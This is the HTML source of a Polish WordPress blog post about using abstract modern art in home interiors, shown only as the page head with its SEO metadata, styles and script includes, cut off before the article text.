

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/
body_size: 16134
content:

<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu - zPotrzebySerca.pl</title>
	<link rel="canonical" href="https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu - zPotrzebySerca.pl" />
	<meta property="og:description" content="Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu W dzisiejszych czasach, wiele osób szuka sposobów na wprowadzenie nowoczesności i artystycznego charakteru do swoich domowych wnętrz. Jednym z najpopularniejszych trendów jest inspiracja sztuką abstrakcyjną, która dodaje unikalnego i ekscytującego wyglądu pomieszczeniom. W tym artykule podpowiemy, jak wprowadzić abstrakcję do domu, aby stworzyć efektowne i stylowe &hellip; Continue reading Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu" />
	<meta property="og:url" content="https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/" />
	<meta property="og:site_name" content="zPotrzebySerca.pl" />
	<meta property="article:published_time" content="2020-06-19T06:51:31+00:00" />
	<meta property="article:modified_time" content="2020-06-19T10:51:31+00:00" />
	<meta name="author" content="zPotrzebySerca.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="zPotrzebySerca.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#article","isPartOf":{"@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/"},"author":{"name":"zPotrzebySerca.pl","@id":"https://zpotrzebyserca.pl/#/schema/person/40035425c21f23ea8ad64f9246547154"},"headline":"Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu","datePublished":"2020-06-19T06:51:31+00:00","dateModified":"2020-06-19T10:51:31+00:00","mainEntityOfPage":{"@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/"},"wordCount":520,"image":{"@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#primaryimage"},"thumbnailUrl":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/","url":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/","name":"Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu - zPotrzebySerca.pl","isPartOf":{"@id":"https://zpotrzebyserca.pl/#website"},"primaryImageOfPage":{"@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#primaryimage"},"image":{"@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#primaryimage"},"thumbnailUrl":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647.jpg","datePublished":"2020-06-19T06:51:31+00:00","dateModified":"2020-06-19T10:51:31+00:00","author":{"@id":"https://zpotrzebyserca.pl/#/schema/person/40035425c21f23ea8ad64f9246547154"},"breadcrumb":{"@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#primaryimage","url":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647.jpg","contentUrl":"https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647.jpg","width":1280,"height":852,"caption":"Pexels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zpotrzebyserca.pl/"},{"@type":"ListItem","position":2,"name":"Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu"}]},{"@type":"WebSite","@id":"https://zpotrzebyserca.pl/#website","url":"https://zpotrzebyserca.pl/","name":"zPotrzebySerca.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpotrzebyserca.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zpotrzebyserca.pl/#/schema/person/40035425c21f23ea8ad64f9246547154","name":"zPotrzebySerca.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zpotrzebyserca.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"zPotrzebySerca.pl"},"url":"https://zpotrzebyserca.pl/author/zpotrzebyserca-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zPotrzebySerca.pl &raquo; Kanał z wpisami" href="https://zpotrzebyserca.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zPotrzebySerca.pl &raquo; Kanał z komentarzami" href="https://zpotrzebyserca.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zpotrzebyserca.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpotrzebyserca.pl%2Fwnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zpotrzebyserca.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpotrzebyserca.pl%2Fwnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zpotrzebyserca.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/font-awesome/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themestek-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJosefin+Sans%3A600%2C400%2C700%7CCormorant%3A300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COverpass%3A400%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-vihan-icons-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/select2/select2.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/prettyphoto/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://zpotrzebyserca.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-core-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/core.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-master-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/master.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-responsive-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan/css/responsive.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-child-style-css' href='https://zpotrzebyserca.pl/wp-content/themes/vihan-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='tste-vihan-theme-style-css' href='https://zpotrzebyserca.pl/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://zpotrzebyserca.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11'  media='all' />
<script  src="https://zpotrzebyserca.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.9" id="tste-scripts-js"></script>
<link rel="https://api.w.org/" href="https://zpotrzebyserca.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpotrzebyserca.pl/wp-json/wp/v2/posts/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpotrzebyserca.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zpotrzebyserca.pl/?p=1065' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Inline CSS Start --><!-- Inline CSS End --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1065 single-format-standard wp-theme-vihan wp-child-theme-vihan-child themestek-titlebar-hidden themestek-body-header-style-1 themestek-fullwide themestek-sidebar-true themestek-sidebar-right">


<div id="themestek-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">

		<header id="masthead" class=" themestek-header-style-1 themestek-main-menu-total-0">
	<div class="themestek-header-block  themestek-mmenu-active-color-custom themestek-dmenu-active-color-custom">
				
		<div id="themestek-stickable-header-w" class="themestek-stickable-header-w themestek-bgcolor-white" style="min-height:112px">
			<div id="site-header" class="site-header themestek-bgcolor-white  themestek-stickable-header themestek-sticky-bgcolor-white" data-sticky-height="70">
				<div class="site-header-main container">

					<div class="themestek-table">
						<div class="themestek-header-left">
							<div class="site-branding">
